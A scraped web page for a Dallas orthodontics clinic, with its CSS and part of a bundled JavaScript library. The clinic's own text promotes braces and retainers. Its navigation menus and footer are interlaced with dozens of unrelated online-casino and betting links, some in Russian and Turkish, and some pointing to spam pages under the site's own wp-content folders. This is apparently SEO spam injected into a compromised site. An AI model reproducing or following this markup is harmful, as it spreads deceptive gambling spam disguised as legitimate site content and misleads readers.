	<ul class="sub-menu">
		<li role="menuitem" id="menu-item-21737" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://asomif.org/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">mostbet</span></a></li>
	</ul>
</li>
	<li role="menuitem" id="menu-item-265" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="https://dreamworksdentaldfw.com/refer-ortho/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Referring Dentists</span></a>
	<ul class="sub-menu">
		<li role="menuitem" id="menu-item-21738" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://longbeachmc.org/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">deneme bonusu veren siteler</span></a></li>
	</ul>
</li>
</ul>
</li>
<li role="menuitem" id="menu-item-110" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-top-level menu-item-top-level-5"><a href="#" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Locations</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li role="menuitem" id="menu-item-111" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="https://dreamworksdentalarlington.com/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Arlington</span></a>
	<ul class="sub-menu">
		<li role="menuitem" id="menu-item-21726" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://provegas.ru/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">пинко зеркало</span></a></li>
	</ul>
</li>
	<li role="menuitem" id="menu-item-112" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children"><a href="https://dreamworksdentaldallas.com/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Dallas</span></a>
	<ul class="sub-menu">
		<li role="menuitem" id="menu-item-21727" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://smtc-grenoble.org/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">casino sans depot</span></a></li>
	</ul>
</li>
	<li role="menuitem" id="menu-item-113" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="https://dreamworksdentalirving.com/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Irving</span></a>
	<ul class="sub-menu">
		<li role="menuitem" id="menu-item-21728" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://caffedellarte.it/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">plinko italia</span></a></li>
	</ul>
</li>
	<li role="menuitem" id="menu-item-114" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="https://dreamworksdentalfortworth.com/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Fort Worth</span></a>
	<ul class="sub-menu">
		<li role="menuitem" id="menu-item-21735" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://arquitecturaenacero.org/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">olimp casino</span></a></li>
	</ul>
</li>
	<li role="menuitem" id="menu-item-115" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="https://dreamworksdentalprosper.com/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Prosper</span></a>
	<ul class="sub-menu">
		<li role="menuitem" id="menu-item-21724" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="https://dreamworksdentaldallas.com/wp-content/pages/chicken-road-slot-demoversion-in-deutschland/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">kabuki-bremen.de</span></a>
		<ul class="sub-menu">
			<li role="menuitem" id="menu-item-21725" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://dreamworksdentaldallas.com/wp-content/pages/online-casino-erfahrungen-osterreich/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">marina-restaurant.at</span></a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li role="menuitem" id="menu-item-95" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children av-menu-button av-menu-button-colored menu-item-top-level menu-item-top-level-6"><a href="https://dreamworksdentaldallas.com/patient-information/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Patient Information</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li role="menuitem" id="menu-item-288" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://dreamworksdentaldallas.com/online-scheduling/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Online Scheduling</span></a>
	<ul class="sub-menu">
		<li role="menuitem" id="menu-item-21715" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://lubysinc.com/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">пин ап</span></a></li>
	</ul>
</li>
	<li role="menuitem" id="menu-item-96" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://dreamworksdentaldallas.com/patient-information/dreamworks-dental-savings-plan/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Dreamworks Dental Savings Plan</span></a>
	<ul class="sub-menu">
		<li role="menuitem" id="menu-item-21716" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://otrok-ua.ru/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">kazino online</span></a></li>
	</ul>
</li>
	<li role="menuitem" id="menu-item-97" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://dreamworksdentaldallas.com/patient-information/patient-registration/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Patient Registration</span></a>
	<ul class="sub-menu">
		<li role="menuitem" id="menu-item-21717" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://theisabellatrust.org/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">plinko</span></a></li>
	</ul>
</li>
	<li role="menuitem" id="menu-item-289" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://patientportal-cs4.carestack.com/#/authenticate" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Patient Portal</span></a></li>
</ul>
</li>
<li role="menuitem" id="menu-item-351" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-7"><a href="https://dreamworksdentaldallas.com/blog/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Blog</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li class="av-burger-menu-main menu-item-avia-special av-small-burger-icon" role="menuitem">
	        			<a href="#" aria-label="Menu" aria-hidden="false">
							<span class="av-hamburger av-hamburger--spin av-js-hamburger">
								<span class="av-hamburger-box">
						          <span class="av-hamburger-inner"></span>
						          <strong>Menu</strong>
								</span>
							</span>
							<span class="avia_hidden_link_text">Menu</span>
						</a>
	        		   </li></ul></div><ul class='noLightbox social_bookmarks icon_count_2'><li class='social_bookmarks_facebook av-social-link-facebook social_icon_1 avia_social_iconfont'><a  target="_blank" aria-label="Link to Facebook" href='https://www.facebook.com/dreamworksdentaldallas/' data-av_icon='' data-av_iconfont='entypo-fontello' title="Link to Facebook" desc="Link to Facebook" title='Link to Facebook'><span class='avia_hidden_link_text'>Link to Facebook</span></a></li><li class='social_bookmarks_instagram av-social-link-instagram social_icon_2 avia_social_iconfont'><a  target="_blank" aria-label="Link to Instagram" href='https://www.instagram.com/dreamworksdentaltexas/' data-av_icon='' data-av_iconfont='entypo-fontello' title="Link to Instagram" desc="Link to Instagram" title='Link to Instagram'><span class='avia_hidden_link_text'>Link to Instagram</span></a></li></ul></nav></div> </div> 
		<!-- end container_wrap-->
		</div>
<div class="header_bg"></div>
<!-- end header -->
</header>

	<div id='main' class='all_colors' data-scroll-offset='88'>

	<div id='av-layout-grid-1'  class='av-layout-grid-container av-kiozfosx-6055bce5302d7ea8dd6bc0675b920d3b entry-content-wrapper main_color av-flex-cells  avia-builder-el-0  el_before_av_section  avia-builder-el-first   container_wrap fullsize'  >
<div class='flex_cell av-kiozgihc-082a9fff9613681ff94b3ce5cf86e884 av-gridrow-cell av_one_full no_margin  avia-builder-el-1  avia-builder-el-no-sibling  content-align-top avia-full-stretch'  ><div class='flex_cell_inner'>
</div></div>
</div>
<div id='av_section_1'  class='avia-section av-24538-acf3c447c7aa9e338c8a5aa971f63426 main_color avia-section-default avia-no-border-styling  avia-builder-el-2  el_after_av_layout_row  avia-builder-el-last  avia-bg-style-scroll container_wrap fullsize'  ><div class='container av-section-cont-open' ><div class='template-page content  av-content-full alpha units'><div class='post-entry post-entry-type-page post-entry-52'><div class='entry-content-wrapper clearfix'>
<div  class='flex_column av-1qgyk-e00ca6006fc09835f209c01307adf609 av_one_third  avia-builder-el-3  el_before_av_two_third  avia-builder-el-first  first flex_column_div av-zero-column-padding  '     ><section  class='av_textblock_section av-kip124r0-529519a2130dd67ccc5b555d35a0f1ab '   itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_textblock'  itemprop="text" ><div class="service-item-box-1" style="text-align: center;">
<div class="service-item-box-1">
<div class="service-item-box-1">
<div class="service-item-title">
<h1><a href="https://dreamworksdentaldallas.com/"><b>Dallas Orthodontist Special</b></a></h1>
</div>
</div>
</div>
</div>
</div></section>
<div  class='avia-button-wrap av-kiozjipc-61a41dea1275bbe36cf229685aceeb96-wrap avia-button-center  avia-builder-el-5  el_after_av_textblock  avia-builder-el-last '><a href='https://dreamworksdentaldallas.com/online-scheduling/'  class='avia-button av-kiozjipc-61a41dea1275bbe36cf229685aceeb96 av-link-btn avia-icon_select-no avia-size-x-large avia-position-center'   aria-label="Schedule An Appointment"><span class='avia_iconbox_title' >Schedule An Appointment</span></a></div></div><div  class='flex_column av-10vw8-36f91934a20930e58fed98e12254656a av_two_third  avia-builder-el-6  el_after_av_one_third  avia-builder-el-last  flex_column_div av-zero-column-padding  '     ><div  class='av-special-heading av-nx2o-6d2e89679c0d77bf6d0f307e5816bd65 av-special-heading-h2 blockquote modern-quote  avia-builder-el-7  el_before_av_textblock  avia-builder-el-first '><h2 class='av-special-heading-tag '  itemprop="headline"  >Discover How to Create the Perfect Smile with High-Quality Dallas Orthodontist Services for All Ages!</h2><div class="special-heading-border"><div class="special-heading-inner-border"></div></div></div>
<section  class='av_textblock_section av-kip13k00-eb4833549363fb70ae1838d1b40df754 '   itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_textblock'  itemprop="text" ><p>Ever wish you could straighten out those crooked teeth that keep you from smiling as often as you should but you feel like you’re too old to start wearing braces? Or maybe your child has a crowded smile that makes him or her feel uncomfortable, but you don’t know where to go for reliable <em><strong>orthodontic services</strong></em>.</p>
<p>Investing in a smile makeover is not only important for boosting your confidence, but straight teeth are also less prone to decay and injury.</p>
<p>No matter what age, lifestyle, or smile you have, you can trust the experts at <a href="https://dreamworksdentaldallas.com/"><strong>Dreamworks Dental Dallas</strong></a> for high-quality orthodontic services that fit your unique needs and budget!</p>
<h3><strong>We offer several orthodontic options including:</strong></h3>
<ul>
<li><strong>Traditional metal braces</strong>: This popular option uses high-grade stainless steel braces to guide teeth into their optimal positions. This time-tested solution combines efficacy with cost-efficiency, and you can even show off your unique style with colorful elastic bands!</li>
<li><strong>Ceramic braces</strong>: If you or your child is looking for a less noticeable option, ceramic braces might be a good fit. These braces work the same way as metal braces, but the brackets are made out of a clear or natural tooth-colored composite material so they blend into your mouth. These are slightly more costly than traditional braces but offer the convenience of being low profile.</li>
<li><strong>Retention</strong>: Once your braces come off, we offer several types of retainers to make sure your teeth stay in position and you keep your new gorgeous smile for years to come!</li>
<li><strong>Adult orthodontics</strong>: More and more adults are getting braces to correct their smiles thanks to the advanced appliances that provide them with discreet choices. From clear braces to removable clear aligners, we can help you get the beautiful smile you want at <em>any</em> age – without drastically changing your appearance during the process.</li>
</ul>
<p>Ready to show off that perfect smile? Click on the button below to book your complimentary consultation with our professional staff, and discover the reliable, affordable orthodontics option that’s right for you!</p>
</div></section></div>
</div></div></div><!-- close content main div --> <!-- section close by builder template -->		</div><!--end builder template--></div><!-- close default .container_wrap element -->				<div class='container_wrap footer_color' id='footer'>

					<div class='container'>

						<div class='flex_column av_one_third  first el_before_av_one_third'><section id="custom_html-4" class="widget_text widget clearfix widget_custom_html"><h3 class="widgettitle">Dreamworks Orthodontics Dallas</h3><div class="textwidget custom-html-widget">Dreamworks Orthodontics is your Dallas & Duncanville dentist, providing quality dental care. Most insurance accepted and limited same-day appointments. Call today or schedule your appointment
<br /><br />
<a href="https://dreamworksdentaldallas.com/reviews">Reviews</a> | 
<a href="https://dreamworksdentaldallas.com/privacy-policy">Privacy Policy</a> | <a href="https://dreamworksdentaldallas.com/directory-sitemap">Directory SiteMap</a></div><span class="seperator extralight-border"></span></section><section id="custom_html-6" class="widget_text widget clearfix widget_custom_html"><div class="textwidget custom-html-widget"><div class="padding-inline-auto"><a href="https://aktobeoblmaslihat.kz">олимп казино</a></div></div><span class="seperator extralight-border"></span></section><section id="custom_html-7" class="widget_text widget clearfix widget_custom_html"><div class="textwidget custom-html-widget"><div class="background-color-light"><a href="https://aviator.com.pk">aviator</a></div></div><span class="seperator extralight-border"></span></section><section id="custom_html-8" class="widget_text widget clearfix widget_custom_html"><div class="textwidget custom-html-widget"><div class="box-sizing-border"><a href="https://aviators.ke/">aviator</a></div></div><span class="seperator extralight-border"></span></section><section id="custom_html-9" class="widget_text widget clearfix widget_custom_html"><div class="textwidget custom-html-widget"><div class="color-primary-dark"><a href="https://cidadeimaginaria.org/">mostbet</a></div>
<div class="page-transition-fade-on-navigation"><a href="https://lacostafilmfestival.org/">пинко</a></div>
<div class="bg-green"><a href="https://ctreports.com/">kazino</a></div>
<div class="intro-section-box  "><a href="https://istorijskabiblioteka.com/">pinco</a></div>
<div class="highlighted-title-line  "><a href="https://auruhana2.kz/">olimp casino</a></div>
<div class="section-divider-line  "><a href="https://costacoffee.kz/">покердом</a></div></div><span class="seperator extralight-border"></span></section><section id="custom_html-11" class="widget_text widget clearfix widget_custom_html"><div class="textwidget custom-html-widget"><div class="leave-review-form  "><a href="https://haq.kz/">pinup</a></div>
<div class="submit-review-button  "><a href="https://vrachprav-nmp.ru/">ван вин</a></div>
<div class="testimonial-layout-grid  "><a href="https://projecthopeonline.org/">basaribet</a></div>
<div class="author-details-box  "><a href="https://letsone.com/">plinko game</a></div>
<div class="quote-icon-style  "><a href="https://caffedellarte.it/">plinko</a></div></div><span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_third  el_after_av_one_third el_before_av_one_third '><section id="custom_html-3" class="widget_text widget clearfix widget_custom_html"><h3 class="widgettitle">Location</h3><div class="textwidget custom-html-widget">3215 Kirnwood Dr Suite 114 <br />
Dallas, TX 75237
<br /><br />
<a href="tel:+ 19727094300">(972) 709-4300</a> 
<a href="https://dreamworksdentaldallas.com">https://dreamworksdentaldallas.com</a></div><span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_third  el_after_av_one_third el_before_av_one_third '><section id="custom_html-2" class="widget_text widget clearfix widget_custom_html"><h3 class="widgettitle">Hours</h3><div class="textwidget custom-html-widget"><table>
	<tr>
		<td>Monday</td><td>9:00 AM - 5:00 PM</td>
	</tr>
	<tr>
		<td>Tuesday</td><td>Closed</td>
	</tr>
	<tr>
		<td>Wednesday</td><td>9:00 AM - 5:00 PM</td>
	</tr>
	<tr>
		<td>Thursday</td><td>9:00 AM - 5:00 PM</td>
	</tr>
	<tr>
		<td>Friday</td><td>9:00 AM - 5:00 PM</td>
	</tr>
	<tr>
		<td>Saturday</td><td>9:00 AM - 1:00 PM </td>
	</tr>
</table></div><span class="seperator extralight-border"></span></section></div>
					</div>

				<!-- ####### END FOOTER CONTAINER ####### -->
				</div>

	

	
				<footer class='container_wrap socket_color' id='socket'  role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter" aria-label="Copyright and company info" >
                    <div class='container'>

                        <span class='copyright'>© Copyright - Dreamworks Dental Dallas </span>

                        <ul class='noLightbox social_bookmarks icon_count_2'><li class='social_bookmarks_facebook av-social-link-facebook social_icon_1 avia_social_iconfont'><a  target="_blank" aria-label="Link to Facebook" href='https://www.facebook.com/dreamworksdentaldallas/' data-av_icon='' data-av_iconfont='entypo-fontello' title="Link to Facebook" desc="Link to Facebook" title='Link to Facebook'><span class='avia_hidden_link_text'>Link to Facebook</span></a></li><li class='social_bookmarks_instagram av-social-link-instagram social_icon_2 avia_social_iconfont'><a  target="_blank" aria-label="Link to Instagram" href='https://www.instagram.com/dreamworksdentaltexas/' data-av_icon='' data-av_iconfont='entypo-fontello' title="Link to Instagram" desc="Link to Instagram" title='Link to Instagram'><span class='avia_hidden_link_text'>Link to Instagram</span></a></li></ul>
                    </div>

	            <!-- ####### END SOCKET CONTAINER ####### -->
				</footer>


					<!-- end main -->
		</div>

		<!-- end wrap_all --></div>
<a href='#top' title='Scroll to top' id='scroll-top-link' class='avia-svg-icon avia-font-svg_entypo-fontello' data-av_svg_icon='up-open' data-av_iconset='svg_entypo-fontello' tabindex='-1' aria-hidden='true'>
	<svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="19" height="32" viewBox="0 0 19 32" preserveAspectRatio="xMidYMid meet" aria-labelledby='av-svg-title-1' aria-describedby='av-svg-desc-1' role="graphics-symbol" aria-hidden="true">
<title id='av-svg-title-1'>Scroll to top</title>
<desc id='av-svg-desc-1'>Scroll to top</desc>
<path d="M18.048 18.24q0.512 0.512 0.512 1.312t-0.512 1.312q-1.216 1.216-2.496 0l-6.272-6.016-6.272 6.016q-1.28 1.216-2.496 0-0.512-0.512-0.512-1.312t0.512-1.312l7.488-7.168q0.512-0.512 1.28-0.512t1.28 0.512z"></path>
</svg>	<span class="avia_hidden_link_text">Scroll to top</span>
</a>

<div id="fb-root"></div>


 <script type='text/javascript'>
 /* <![CDATA[ */  
var avia_framework_globals = avia_framework_globals || {};
    avia_framework_globals.frameworkUrl = 'https://dreamworksdentaldallas.com/wp-content/themes/enfold/framework/';
    avia_framework_globals.installedAt = 'https://dreamworksdentaldallas.com/wp-content/themes/enfold/';
    avia_framework_globals.ajaxurl = 'https://dreamworksdentaldallas.com/wp-admin/admin-ajax.php';
/* ]]> */ 
</script>
 
 <script type="text/javascript" src="https://dreamworksdentaldallas.com/wp-content/uploads/dynamic_avia/avia-footer-scripts-cacc2abf928153be0510f61a456b6fb8---68e08fa0aa4fa.js" id="avia-footer-scripts-js"></script>

<script type='text/javascript'>

	(function($) {

			/*	check if google analytics tracking is disabled by user setting via cookie - or user must opt in.	*/

			var analytics_code = "<!-- Global site tag (gtag.js) - Google Analytics -->\n<script async src=\"https:\/\/www.googletagmanager.com\/gtag\/js?id=G-QLGY3CCL7V\"><\/script>\n<script>\n  window.dataLayer = window.dataLayer || [];\n  function gtag(){dataLayer.push(arguments);}\n  gtag('js', new Date());\n\n  gtag('config', 'G-QLGY3CCL7V');\n<\/script>".replace(/\"/g, '"' );
			var html = document.getElementsByTagName('html')[0];

			$('html').on( 'avia-cookie-settings-changed', function(e)
			{
					var cookie_check = html.className.indexOf('av-cookies-needs-opt-in') >= 0 || html.className.indexOf('av-cookies-can-opt-out') >= 0;
					var allow_continue = true;
					var silent_accept_cookie = html.className.indexOf('av-cookies-user-silent-accept') >= 0;
					var script_loaded = $( 'script.google_analytics_scripts' );

					if( cookie_check && ! silent_accept_cookie )
					{
						if( ! document.cookie.match(/aviaCookieConsent/) || html.className.indexOf('av-cookies-session-refused') >= 0 )
						{
							allow_continue = false;
						}
						else
						{
							if( ! document.cookie.match(/aviaPrivacyRefuseCookiesHideBar/) )
							{
								allow_continue = false;
							}
							else if( ! document.cookie.match(/aviaPrivacyEssentialCookiesEnabled/) )
							{
								allow_continue = false;
							}
							else if( document.cookie.match(/aviaPrivacyGoogleTrackingDisabled/) )
							{
								allow_continue = false;
							}
						}
					}

					//	allow 3-rd party plugins to hook (see enfold\config-cookiebot\cookiebot.js)
					if( window['wp'] && wp.hooks )
					{
						allow_continue = wp.hooks.applyFilters( 'aviaCookieConsent_allow_continue', allow_continue );
					}

					if( ! allow_continue )
					{
//						window['ga-disable-G-QLGY3CCL7V'] = true;
						if( script_loaded.length > 0 )
						{
							script_loaded.remove();
						}
					}
					else
					{
						if( script_loaded.length == 0 )
						{
							$('head').append( analytics_code );
						}
					}
			});

			$('html').trigger( 'avia-cookie-settings-changed' );

	})( jQuery );

</script><div class="saffron-light-whisper"><a href="https://dreamworksdentaldallas.com/wp-content/list/plataforma-136bet-cassino-online/">136bet.com.br</a></div>
<div class="sage-wind-shadow"><a href="https://dreamworksdentaldallas.com/wp-content/list/1win-oficialnyy-sayt-stavok-i-kazino-onlayn/">creativecommons.ru</a></div>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://dreamworksdentaldallas.com/wp-content/uploads/dynamic_avia/avia_posts_css/post-52.css?ver=ver-1759549526
body_size: 929
content:
.flex_cell.av-kiozgihc-082a9fff9613681ff94b3ce5cf86e884{vertical-align:top;height:500px;min-height:500px;background:url(https://dreamworksdentaldallas.com/wp-content/uploads/2020/12/group.jpg) 50% 50% no-repeat scroll }.responsive #top #wrap_all .flex_cell.av-kiozgihc-082a9fff9613681ff94b3ce5cf86e884{padding:100px 100px 100px 100px !important} .flex_column.av-1qgyk-e00ca6006fc09835f209c01307adf609{border-radius:0px 0px 0px 0px;padding:0px 0px 0px 0px} #top #wrap_all .avia-button.av-kiozjipc-61a41dea1275bbe36cf229685aceeb96{background-color:#ed9600;border-color:#ed9600;color:#ffffff;transition:all 0.4s ease-in-out}#top #wrap_all .avia-button.av-kiozjipc-61a41dea1275bbe36cf229685aceeb96 .avia-svg-icon svg:first-child{fill:#ffffff;stroke:#ffffff} .flex_column.av-10vw8-36f91934a20930e58fed98e12254656a{border-radius:0px 0px 0px 0px;padding:0px 0px 0px 0px} #top .av-special-heading.av-nx2o-6d2e89679c0d77bf6d0f307e5816bd65{padding-bottom:10px}body .av-special-heading.av-nx2o-6d2e89679c0d77bf6d0f307e5816bd65 .av-special-heading-tag .heading-char{font-size:25px}.av-special-heading.av-nx2o-6d2e89679c0d77bf6d0f307e5816bd65 .av-subheading{font-size:15px}

--- FILE ---
content_type: application/javascript
request_url: https://dreamworksdentaldallas.com/wp-content/uploads/dynamic_avia/avia-footer-scripts-cacc2abf928153be0510f61a456b6fb8---68e08fa0aa4fa.js
body_size: 271983
content:
/*!
Waypoints - 4.0.1
Copyright © 2011-2016 Caleb Troughton
Licensed under the MIT license.
https://github.com/imakewebthings/waypoints/blob/master/licenses.txt
*/
!function(){"use strict";var t=0,e={};function i(o){if(!o)throw new Error("No options passed to Waypoint constructor");if(!o.element)throw new Error("No element option passed to Waypoint constructor");if(!o.handler)throw new Error("No handler option passed to Waypoint constructor");this.key="waypoint-"+t,this.options=i.Adapter.extend({},i.defaults,o),this.element=this.options.element,this.adapter=new i.Adapter(this.element),this.callback=o.handler,this.axis=this.options.horizontal?"horizontal":"vertical",this.enabled=this.options.enabled,this.triggerPoint=null,this.group=i.Group.findOrCreate({name:this.options.group,axis:this.axis}),this.context=i.Context.findOrCreateByElement(this.options.context),i.offsetAliases[this.options.offset]&&(this.options.offset=i.offsetAliases[this.options.offset]),this.group.add(this),this.context.add(this),e[this.key]=this,t+=1}i.prototype.queueTrigger=function(t){this.group.queueTrigger(this,t)},i.prototype.trigger=function(t){this.enabled&&this.callback&&this.callback.apply(this,t)},i.prototype.destroy=function(){this.context.remove(this),this.group.remove(this),delete e[this.key]},i.prototype.disable=function(){return this.enabled=!1,this},i.prototype.enable=function(){return this.context.refresh(),this.enabled=!0,this},i.prototype.next=function(){return this.group.next(this)},i.prototype.previous=function(){return this.group.previous(this)},i.invokeAll=function(t){var i=[];for(var o in e)i.push(e[o]);for(var n=0,r=i.length;n<r;n++)i[n][t]()},i.destroyAll=function(){i.invokeAll("destroy")},i.disableAll=function(){i.invokeAll("disable")},i.enableAll=function(){for(var t in i.Context.refreshAll(),e)e[t].enabled=!0;return this},i.refreshAll=function(){i.Context.refreshAll()},i.viewportHeight=function(){return window.innerHeight||document.documentElement.clientHeight},i.viewportWidth=function(){return document.documentElement.clientWidth},i.adapters=[],i.defaults={context:window,continuous:!0,enabled:!0,group:"default",horizontal:!1,offset:0},i.offsetAliases={"bottom-in-view":function(){return this.context.innerHeight()-this.adapter.outerHeight()},"right-in-view":function(){return this.context.innerWidth()-this.adapter.outerWidth()}},window.Waypoint=i}(),function(){"use strict";function t(t){window.setTimeout(t,1e3/60)}var e=0,i={},o=window.Waypoint,n=window.onload;function r(t){this.element=t,this.Adapter=o.Adapter,this.adapter=new this.Adapter(t),this.key="waypoint-context-"+e,this.didScroll=!1,this.didResize=!1,this.oldScroll={x:this.adapter.scrollLeft(),y:this.adapter.scrollTop()},this.waypoints={vertical:{},horizontal:{}},t.waypointContextKey=this.key,i[t.waypointContextKey]=this,e+=1,o.windowContext||(o.windowContext=!0,o.windowContext=new r(window)),this.createThrottledScrollHandler(),this.createThrottledResizeHandler()}r.prototype.add=function(t){var e=t.options.horizontal?"horizontal":"vertical";this.waypoints[e][t.key]=t,this.refresh()},r.prototype.checkEmpty=function(){var t=this.Adapter.isEmptyObject(this.waypoints.horizontal),e=this.Adapter.isEmptyObject(this.waypoints.vertical),o=this.element==this.element.window;t&&e&&!o&&(this.adapter.off(".waypoints"),delete i[this.key])},r.prototype.createThrottledResizeHandler=function(){var t=this;function e(){t.handleResize(),t.didResize=!1}this.adapter.on("resize.waypoints",(function(){t.didResize||(t.didResize=!0,o.requestAnimationFrame(e))}))},r.prototype.createThrottledScrollHandler=function(){var t=this;function e(){t.handleScroll(),t.didScroll=!1}this.adapter.on("scroll.waypoints",(function(){t.didScroll&&!o.isTouch||(t.didScroll=!0,o.requestAnimationFrame(e))}))},r.prototype.handleResize=function(){o.Context.refreshAll()},r.prototype.handleScroll=function(){var t={},e={horizontal:{newScroll:this.adapter.scrollLeft(),oldScroll:this.oldScroll.x,forward:"right",backward:"left"},vertical:{newScroll:this.adapter.scrollTop(),oldScroll:this.oldScroll.y,forward:"down",backward:"up"}};for(var i in e){var o=e[i],n=o.newScroll>o.oldScroll?o.forward:o.backward;for(var r in this.waypoints[i]){var s=this.waypoints[i][r];if(null!==s.triggerPoint){var a=o.oldScroll<s.triggerPoint,l=o.newScroll>=s.triggerPoint;(a&&l||!a&&!l)&&(s.queueTrigger(n),t[s.group.id]=s.group)}}}for(var h in t)t[h].flushTriggers();this.oldScroll={x:e.horizontal.newScroll,y:e.vertical.newScroll}},r.prototype.innerHeight=function(){return this.element==this.element.window?o.viewportHeight():this.adapter.innerHeight()},r.prototype.remove=function(t){delete this.waypoints[t.axis][t.key],this.checkEmpty()},r.prototype.innerWidth=function(){return this.element==this.element.window?o.viewportWidth():this.adapter.innerWidth()},r.prototype.destroy=function(){var t=[];for(var e in this.waypoints)for(var i in this.waypoints[e])t.push(this.waypoints[e][i]);for(var o=0,n=t.length;o<n;o++)t[o].destroy()},r.prototype.refresh=function(){var t,e=this.element==this.element.window,i=e?void 0:this.adapter.offset(),n={};for(var r in this.handleScroll(),t={horizontal:{contextOffset:e?0:i.left,contextScroll:e?0:this.oldScroll.x,contextDimension:this.innerWidth(),oldScroll:this.oldScroll.x,forward:"right",backward:"left",offsetProp:"left"},vertical:{contextOffset:e?0:i.top,contextScroll:e?0:this.oldScroll.y,contextDimension:this.innerHeight(),oldScroll:this.oldScroll.y,forward:"down",backward:"up",offsetProp:"top"}}){var s=t[r];for(var a in this.waypoints[r]){var l,h,p,c,u=this.waypoints[r][a],d=u.options.offset,f=u.triggerPoint,w=0,y=null==f;u.element!==u.element.window&&(w=u.adapter.offset()[s.offsetProp]),"function"==typeof d?d=d.apply(u):"string"==typeof d&&(d=parseFloat(d),u.options.offset.indexOf("%")>-1&&(d=Math.ceil(s.contextDimension*d/100))),l=s.contextScroll-s.contextOffset,u.triggerPoint=Math.floor(w+l-d),h=f<s.oldScroll,p=u.triggerPoint>=s.oldScroll,c=!h&&!p,!y&&(h&&p)?(u.queueTrigger(s.backward),n[u.group.id]=u.group):(!y&&c||y&&s.oldScroll>=u.triggerPoint)&&(u.queueTrigger(s.forward),n[u.group.id]=u.group)}}return o.requestAnimationFrame((function(){for(var t in n)n[t].flushTriggers()})),this},r.findOrCreateByElement=function(t){return r.findByElement(t)||new r(t)},r.refreshAll=function(){for(var t in i)i[t].refresh()},r.findByElement=function(t){return i[t.waypointContextKey]},window.onload=function(){n&&n(),r.refreshAll()},o.requestAnimationFrame=function(e){(window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||t).call(window,e)},o.Context=r}(),function(){"use strict";function t(t,e){return t.triggerPoint-e.triggerPoint}function e(t,e){return e.triggerPoint-t.triggerPoint}var i={vertical:{},horizontal:{}},o=window.Waypoint;function n(t){this.name=t.name,this.axis=t.axis,this.id=this.name+"-"+this.axis,this.waypoints=[],this.clearTriggerQueues(),i[this.axis][this.name]=this}n.prototype.add=function(t){this.waypoints.push(t)},n.prototype.clearTriggerQueues=function(){this.triggerQueues={up:[],down:[],left:[],right:[]}},n.prototype.flushTriggers=function(){for(var i in this.triggerQueues){var o=this.triggerQueues[i],n="up"===i||"left"===i;o.sort(n?e:t);for(var r=0,s=o.length;r<s;r+=1){var 